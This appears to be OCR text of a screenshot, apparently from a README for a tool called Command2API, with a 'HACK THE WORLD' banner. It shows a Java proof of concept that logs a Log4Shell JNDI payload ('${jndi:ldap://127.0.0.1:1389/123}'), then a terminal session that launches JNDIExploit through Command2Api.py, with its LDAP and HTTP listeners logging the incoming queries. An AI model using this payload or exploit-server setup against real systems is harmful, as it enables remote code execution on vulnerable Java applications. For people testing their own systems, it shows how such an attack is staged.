 3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Test {
7
8 private static final Logger LOGGER = LogManager.getLogger();
9
10 public static void main(String[] args) {
11 String poc = "${jndi:ldap://127.0.0.1:1389/123}";
12 LOGGER.error(poc);
13 }
14
15 }
[ HACK THE WORLD - TO DO IT ]
Command2API master ✗ ❯ python Command2Api.py "java -jar JNDIExploit.v1.2/JNDIExploit-1.2-SNAPSHOT.jar -i 0.0.0.0" 9889
URL: http://HOST:9889/UV9nPJAa
[u'[+] LDAP Server Start Listening on 1389...']
[u'[+] LDAP Server Start Listening on 1389...', u'[+] HTTP Server Start Listening on 8080...']
[u'[+] LDAP Server Start Listening on 1389...', u'[+] HTTP Server Start Listening on 8080...', u'[+] Received LDAP Query:']
[u'[+] LDAP Server Start Listening on 1389...', u'[+] HTTP Server Start Listening on 8080...', u'[+] Received LDAP Query:', u
'[!] Invalid LDAP Query:']
[u'[+] LDAP Server Start Listening on 1389...', u'[+] HTTP Server Start Listening on 8080...', u'[+] Received LDAP Query:', u
'[!] Invalid LDAP Query:', u'[+] Received LDAP Query: 123']
[u'[+] LDAP Server Start Listening on 1389...', u'[+] HTTP Server Start Listening on 8080...', u'[+] Received LDAP Query:', u
'[!] Invalid LDAP Query:', u'[+] Received LDAP Query: 123', u'[!] Invalid LDAP Query: 123']
127.0.0.1:9889/UV9nPJAa
[u'[+] LDAP Server Start Listening on 1389...', u'[+] HTTP Server Start Listening on 8080...', u'[+] Received LDAP Query:', u'[!] Invalid LDAP Query:', u'[+] Received LDAP Query: 123', u'[!] Invalid LDAP Query: 123']